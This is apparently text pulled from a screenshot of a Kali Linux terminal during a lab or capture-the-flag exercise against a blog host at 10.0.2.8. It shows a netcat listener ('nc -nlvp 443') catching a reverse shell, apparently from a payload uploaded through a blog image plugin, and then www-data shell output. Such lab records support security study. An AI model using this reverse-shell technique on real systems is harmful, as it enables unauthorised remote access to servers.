 10.0.2.8/my_weblog/content/private/plugins/my_image/imag
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
root@kali: ~/laboratorio/targets/10.0.2.8/exploits
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.8/exploits]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.8] 35290
Linux blog 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64 GNU/Linux
 14:04:35 up  4:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (441): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blog:/$ whoami
whoami
www-data
www-data@blog:/$